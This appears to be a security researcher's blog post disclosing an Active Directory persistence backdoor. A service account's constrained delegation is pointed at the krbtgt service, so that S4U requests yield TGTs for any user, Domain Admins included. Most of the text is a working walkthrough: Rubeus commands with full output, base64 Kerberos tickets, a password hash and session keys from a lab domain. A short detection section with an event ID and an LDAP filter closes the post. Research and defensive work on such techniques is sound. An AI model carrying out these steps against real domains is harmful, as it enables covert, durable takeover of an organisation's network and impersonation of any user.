If you compromise an Active Directory environment and get Domain Administrator privileges, there are a million and one ways to persist in a domain. This article will describe a new one, allowing to create valid TGT (i.e. have a master key). This technique relies on a Service Account with a Constrained Delegation to the KRBTGT service.
The main appeal of this technique is that it does not require to be joined to the domain, contrarily to DCSync or Golden Tickets attacks: Only network access to LDAP and Kerberos ports is enough!
But first, to explain the attack in details, we need to review some few Kerberos concepts.
What are a TGT and TGS? 🔗
TGT, which stands for Ticket Granting Ticket, is used by Kerberos services to authenticate a user or a computer. To get a TGT you need to prove your identity, and once you get one, you can ask for a ticket to access the different services.

A TGS, which stands for Ticket Granting Service, is used to ask for access to any kind of service using Kerberos, such as remote desktop, CIFS, LDAP etc…
The important thing to know here is that requesting a TGT or TGS are very similar. TGT is only a TGS for a krbtgt/DOMAIN service. Keep this detail in mind!
What is a Golden Ticket? 🔗
We will not go deeper regarding golden ticket, but if you want to learn more about that, I recommend you to read this article from hackndo .
To forge a golden ticket you need to have the krbtgt service account hash. To do that you need to have memory access to the KDC, which is commonly hosted on a domain controller. Once you get this hash, you can create, by hand, a valid TGT and fill the PAC information with the privileges wanted.
As this attack needs access to the domain controller, attackers prefer to focus on service accounts with delegation privileges.
What is Delegation? 🔗
As for Kerberos Tickets, I will not deep dive into this topic, because it is well explained by Harmjoy himself here.
The interesting point here is how the constrained delegation with protocol transition works. If you can compromise an account with such a privilege, you can forge a TGS for anybody, including high privilege users, that targets the services list present in the field msDS-AllowedToDelegateTo. This attack uses a Kerberos extension named s4u and s4uProxy (Self for User).
Attackers focus generally on targeting LDAP services, because if you compromise a service account with the LDAP SPN of any DC present into the msDS-AllowedToDelegateTo, you can perform a DCSync attack.
Changing msDS-AllowedToDelegateTo 🔗
Recent vulnerabilities such as CVE-2021-34470, CVE-2021-42287, CVE-2021-42278 remember us that any non-privileged user can create a machine account easily due to the value of ms-DS-MachineAccountQuota set to 10 by default. It means that, out of installation, any user of a domain can join up to 10 machines in the domain. The Powermad project gives useful scripts to make the exploitation's experience pleasant.
Yet, even though the attribute msDS-AllowedToDelegateTo is writeable only by users present in CN=Administrators,CN=Builtin,DC=cosmos,DC=local group or CN=Account Operators,CN=Builtin,DC=cosmos,DC=local group, it is not a sufficient condition: As Clement Notin taught me, you also need the SeEnableDelegationPrivilege privilege on the Domain Controller. And this privilege is set by the "Default Domain Controller" GPO :
SeEnableDelegationPrivilege = *S-1-5-32-544

In other words, this privilege is only available for members of CN=Administrators,CN=Builtin,DC=cosmos,DC=local. Harmj0y explains how to backdoor it using write access to GPO.
Finally, what attackers want to do? 🔗
We want, with enough privilege, to create a TGT for any users (privileged or not).
For now, in order to achieve that, two ways are known :
Golden Ticket, but you need to perform a connection on a DC to steal the krbtgt secret
DCSync, but you have to be connected to a workstation joined to the domain, and set a specific SPN which is usually monitored
Both attacks need to be connected to a resource of the domain. However, we found a new technique that doesn't need it.
Now remember our first remark at the beginning of this article :
The important thing to know here is that requesting a TGT or TGS are very similar because requesting a TGT is only a TGS for the krbtgt/DOMAIN service.
We saw that if we have enough privileges, we can control the field msDS-AllowedToDelegateTo of a service account.
Now if we set krbtgt/COSMOS as value, what will happens?
Let's Backdoor ! 🔗
The attack will consist into :
Detect a service account with constrained delegation and protocol transition
Set value krbtgt/DOMAIN to the field msDS-AllowedToDelegateTo of the service account, that's the innovative part 🆕 !
Ask a TGT for the service account
Perform a s4u request (Self, and proxy) to impersonate a target user against the delegated service, here krbtgt
In the following example, the service account is SA-TEST-01 and the privileged user is alice.
Getting Service Account 🔗
In this situation we have two options: create one or compromised one.
As LDAP is always our best friend. We can create and configure a Service account using any LDAP tools, like for the oldest one, ldp.exe. Be aware that it can be noisy to create a service account.
Set msDS-AllowedToDelegateTo to krbtgt service 🔗
Legitimate administration tools like "Users and Computers" can not set a SPN to krbtgt/DOMAIN directly. However, it works using ldp over LDAP: In the screenshot, we set the service account with a target SPN value of krbtgt/COSMOS.
Now, let's use Rubeus to create a TGT for any user, without knowing anything about the secret of the target user.
Ask TGT for SA-TEST-01 🔗
First of all, we will ask a TGT for the service account, the only secret we need is the hash or password of this service account:
c:\work\dev\Rubeus\Rubeus\bin\Debug>Rubeus.exe asktgt /user:SA-TEST-01 /domain:COSMOS /dc:127.0.0.1 /password:test /outfile:sa_tgt

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v2.0.1

[*] Action: Ask TGT

[*] Using rc4_hmac hash: 0CB6948805F797BF2A82807973B89537
[*] Building AS-REQ (w/ preauth) for: 'COSMOS\SA-TEST-01'
[+] TGT request successful!
[*] base64(ticket.kirbi):

      doIFFjCCBRKgAwIBBaEDAgEWooIEMTCCBC1hggQpMIIEJaADAgEFoQ0bC0NPU01PUy5DT1JQohswGaAD
      AgECoRIwEBsGa3JidGd0GwZDT1NNT1OjggPwMIID7KADAgESoQMCAQ2iggPeBIID2kbsUIKBiGUzKwwW
      G/HP93teI1C7w9mjUHNJKBpTQUtDNFsEdsevhGVOOUKFIqcyYB4YKnXV2KpX6wASqYeGMMHjMPjU93qX
      aVBX3nE/fHF0Tk0PfMWoumYVTUzS7KdR6BuS0POPwRIPWMsiD/VSPtr6/eNABXhyzb44KtC9IUbSMfVj
      +PU4ot6+MzFL6yN72KianUKXrdMUD/OL8c1DQJ90uR1+NXwbcczipnKz0cG+Wihjz1Tc6HhXLbxk9UKC
      PBgDexhsorYuwnPB3yh6tIedMMnQci9Z3+zLJOuqHdkmHDS7H2YJh0sINP+8jkZJTPFM3qwzAmB02FAk
      d8H/VUMGA/T8PZG4L/99FDH+Ma4LsPJEqRz1jbZ/91mgMrrqB7cALaryZNx91aterncKpR3KDmuKuc0S
      ywFWyEx5W9Cye5v6EieY7VCC4XA/AfFW3Eb+tYVKm6mlAohhBSJVBonkPJ/G6zXTTx9iQAchqPo/TnTo
      4Vle3oj+LyqrAJurP3qH5wRKIwxoFrCoJLA1z9NBSo/5eDFAXEA/ivc5uuZ/R9E+Md3lDNuCZ2wcZEKH
      tZFZPpzDeE/wIoqFeQC5dPUiZ/HXqGUbWxQ4B5M9JxegHBKrw3ER2K0QnHskQcAnUTU2Gg5QFKRqahyL
      zChHpTVQ0yiDsXX5YcbQEesXmkVcLpqC4uOdXxJZ1RwyV+66dN68A2HuomZsn13oXtgaGBHPXS+GyzJm
      P7hpeM0kUzGgtCuAgTRwGQI7JdeCvlOoaHQfMpKY8Dk8GZslyDohqyPk4DURnoCAEEhgIJnidfRVd06k
      9lofIGVViXVivahj/eGGo9SE+AAzKe2RJK75gKOXQ50dFl89ImsKcJPDNPdi2B3x+ecEoiB48VsjSJZR
      j5pVFgf9JEOPFQLMH/H6rPNBbXiAvX1mX6ZnXlMZTG8X5dC3/YEVy2AfmRBeDVxZIM5ZhTGrlk3fJlNz
      e7EXzUaldrOCvgNb+SP8cD7AfJTscVhT5bSxqml+aNnKzBbGM1CwXa+aK+USSvOF0EMWqDFtPyXFYq43
      6f0QyBVcd5/ZmUL3PA94218nUt6doelZJNpCEzSI0irX7kU7S4K8y99+zazXYYX/lNK1Y1DdYVNc2UVN
      QfiwAOpkOwl9ndGnyp6/7rrU18Jj7UoPhdFophLpBloeOkCq90QlDSk4vCocJ/FlkRbrhr2COo4S8yda
      pyiR20dJUkha5X0O/cOkg+qwXWlChmKhS/314NGFDRET4dO3RSfzRL+BPTFIw5uy8GQ3vMxJUM/KYCb5
      WC1jOhuQeAUbxAUPYomdo4HQMIHNoAMCAQCigcUEgcJ9gb8wgbyggbkwgbYwgbOgGzAZoAMCARehEgQQ
      mWV/ylf0p1ebFQGQ7B+/lqENGwtDT1NNT1MuQ09SUKIXMBWgAwIBAaEOMAwbClNBLVRFU1QtMDGjBwMF
      AEDhAAClERgPMjAyMjAxMDcxNDI2MzBaphEYDzIwMjIwMTA4MDAyNjMwWqcRGA8yMDIyMDExNDE0MjYz
      MFqoDRsLQ09TTU9TLkNPUlCpGzAZoAMCAQKhEjAQGwZrcmJ0Z3QbBkNPU01PUw==

[*] Ticket written to sa_tgt


  ServiceName              :  krbtgt/COSMOS
  ServiceRealm             :  COSMOS.CORP
  UserName                 :  SA-TEST-01
  UserRealm                :  COSMOS.CORP
  StartTime                :  1/7/2022 3:26:30 PM
  EndTime                  :  1/8/2022 1:26:30 AM
  RenewTill                :  1/14/2022 3:26:30 PM
  Flags                    :  name_canonicalize, pre_authent, initial, renewable, forwardable
  KeyType                  :  rc4_hmac
  Base64(key)              :  mWV/ylf0p1ebFQGQ7B+/lg==
  ASREP (key)              :  0CB6948805F797BF2A82807973B89537

s4u impersonate alice on krbtgt service 🔗
Then we will perform a s4u attack by asking to impersonate a privileged account (here alice is Domain Admin).
c:\work\dev\Rubeus\Rubeus\bin\Debug>Rubeus.exe s4u /msdsspn:krbtgt/COSMOS /domain:COSMOS /dc=127.0.0.1 /impersonateuser:alice /ticket:sa_tgt /outfile:alice

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v2.0.1

[*] Action: S4U

[*] Action: S4U

[*] Using domain controller: 127.0.0.1
[*] Building S4U2self request for: 'SA-TEST-01@COSMOS.CORP'
[*] Sending S4U2self request
[+] S4U2self success!
[*] Got a TGS for 'alice' to 'SA-TEST-01@COSMOS.CORP'
[*] base64(ticket.kirbi):

      doIFJDCCBSCgAwIBBaEDAgEWooIERjCCBEJhggQ+MIIEOqADAgEFoQ0bC0NPU01PUy5DT1JQohcwFaAD
      AgEBoQ4wDBsKU0EtVEVTVC0wMaOCBAkwggQFoAMCARehAwIBA6KCA/cEggPzms/db1gH4LE4b/ppQBLh
      4B7GcbhGp109Bo+4jO4PWlZF+Lzm6c4N4eilq2q+pspu83CKJrQSWcsdodvebTCrWhBYmByBldWJjSK1
      c3061agmpc8EZ0p6Xbqu4G/ZqQpWzKTRolOrPby/uR/6j4gtEInDxrrA2yy2wddiownu+ti9AGw2eFii
      h4TXb+1bDnWUAVKB6ePHSjGbEBiuNHvhEx4bgKmwkJOKImWf4iXRqMbRy207h4eRsN6S/t8q04r3YpIG
      NOIGiHO1F7lwr7m/kfMqEktHW5Xs3mzvBHUn9hp9hwlc3KerO10FRZhdK/UcDL6pxBna/meWEM1TK9z/
      onLVJhi/5rlCaQzwlnTFGRxNnFnIQbmINWgYCotJ09wwbjl+KNqoTtXrvKngPpEroO4noIwCbD0Xj/Cb
      EAtrbG3niO7yfmHYlMUVXVXG7aAl6ygfqtp/maY9+BuC3N9kL1bPqAnyi7s0AVueLzJRZyjzSrZ1pL+X
      KQAKlSfcPT0e1IIAYtUOehUluhpKMu62zA8kJRS0RV1tttid1/BnZ+hsRIMarpmwLkGjwe0bdFIYc/AX
      6ks6If0VknpsKGRK2yQfBerGnMu6rJvC6BD0qCgU6U1EYHu/E4HttNDc4etuKXvAx28jm0+RuMWm4tmt
      3NlXTAeMyjzzRrQrdh9bzAi/DCILF06/g6RCrbViP9eqo5aUUyGE8d59RW/KY9I2Nw86yPciguWOb7tp
      hXVd0jmPIyLD9BK6Oizq8KBrI67VQ7K82jCBwhR/y9VOssGCWuOwv2lBwoPu3GW4e9nBWb/jJ7RaCzyH
      hMRTxMhUVRm2SqZ7xsoWD+HGpz5JKOWkC5yZ1jJzW3uhCNt4/SxAJbKoJJVur6uGdn33opruz2umgkMr
      nTsdQHm853WJjUduz8ZGMXqypOEBW0vySR7EP+vTPiblc7akHqNY7T5wghU+7yUHlpJ224piffnmpruP
      tp5O5uvJogfmiO/chwkNdttm7+ISqu8b4ATBo6GJPDuVT3RGNuDqUG6kP73RovGY2CY7zW8bpcihsh6V
      SsvTiwc9tjpue8KGdUbULTLmLuQA2N23h+ptoI39prdopBTqYK6CNdeeRlqFMI/Vlh/mAI3h+KH6zJwm
      XrmO0I5Xj/5+YuG62cZyNkET9x4ECmBkTCNxlwgDpxTuSPlrtnHB+SjdiZ3Y8mm0AIQkBDuehNqy5HID
      s22e3AVdLIKbOxr34RgCaOpwabukSjerdvEdCgt+iDSD91Q1Cn4uCqYxJMF1OjqPPUFO8gPyEWWm8XLC
      p2H/kjf2TgeCMNncDacGw5hrMug74b22YVdDJdNDnac8UAYMo4HJMIHGoAMCAQCigb4Egbt9gbgwgbWg
      gbIwga8wgaygGzAZoAMCARehEgQQGI1VSYNbK/ijwqlbthXBraENGwtDT1NNT1MuQ09SUKIUMBKgAwIB
      CqELMAkbB3N5bHZhaW6jBwMFAEChAAClERgPMjAyMjAxMDcxNDM3MzNaphEYDzIwMjIwMTA4MDAyNjMw
      WqcRGA8yMDIyMDExNDE0MjYzMFqoDRsLQ09TTU9TLkNPUlCpFzAVoAMCAQGhDjAMGwpTQS1URVNULTAx


[*] Ticket written to alice_alice_to_SA-TEST-01@COSMOS.CORP

[*] Impersonating user 'alice' to target SPN 'krbtgt/COSMOS'
[*] Using domain controller: 127.0.0.1
[*] Building S4U2proxy request for service: 'krbtgt/COSMOS'
[*] Sending S4U2proxy request
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'krbtgt/COSMOS':

      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

[*] Ticket written to alice_krbtgt_COSMOS

Here Rubeus ask for S4uSelf ticket for himself (SA-TEST-01) and then ask a TGS for alice for the service krbtgt (actually it's a TGT!)
Asking a TGS for any service now using the TGS(T) received from s4u 🔗
Finally, we can ask a TGS for a sensible service using the ticket get from s4u that impersonate a high privilege user, and can act as a TGT!
c:\work\dev\Rubeus\Rubeus\bin\Debug>Rubeus.exe asktgs /ticket:alice_krbtgt_COSMOS /domain:COSMOS /dc:127.0.0.1 /service:cifs/WIN-P8AJE4ISDL7

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v2.0.1

[*] Action: Ask TGS

[*] Using domain controller: 127.0.0.1
[*] Requesting default etypes (RC4_HMAC, AES[128/256]_CTS_HMAC_SHA1) for the service ticket
[*] Building TGS-REQ request for: 'cifs/WIN-P8AJE4ISDL7'
[+] TGS request successful!
[*] base64(ticket.kirbi):

      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

  ServiceName              :  cifs/WIN-P8AJE4ISDL7
  ServiceRealm             :  COSMOS.CORP
  UserName                 :  alice
  UserRealm                :  COSMOS.CORP
  StartTime                :  1/7/2022 3:38:40 PM
  EndTime                  :  1/8/2022 1:26:30 AM
  RenewTill                :  1/14/2022 3:26:30 PM
  Flags                    :  name_canonicalize, ok_as_delegate, pre_authent, renewable, forwardable
  KeyType                  :  aes256_cts_hmac_sha1
  Base64(key)              :  euuUjdxXsl/gVUH7pUp5ovSCi2HN2qg17009XJ8TR/I=

We are now Domain Admin without knowing anything about it, and it works for any user!
Keep in mind this wisdom from harmj0y:
There are a million ways to backdoor Active Directory given sufficient rights (make that a million and one : )
We can say +1 !
How to detect it? 🔗
To detect it, we can rely on event id 4738, A user account was changed, and monitoring the attribute value of AllowedToDelegateTo=*krbtgt*: Or by using ldap with the following filter:
(&(userAccountControl:1.2.840.113556.1.4.803:=16777216)
   (msDS-AllowedToDelegateTo=krbtgt*)!(objectClass=computer))

Conclusion 🔗
We have configured a service account to allow constrained delegation with protocol transition, to target the krbtgt service. By using the s4u kerberos extension, we can forge a TGT for any user, just by knowing the secret of the controlled service. On the contrary of attacks like DCSync or Golden Tickets, we don't have to be connected to a machine to install the backdoor, but we still need high privilege.
Don't forget, every service account on your domain could be a potential backdoor and it should be treated like the krbtgt service itself.
Thanks Clement Notin (@cnotin) for his help 🙏
Links 🔗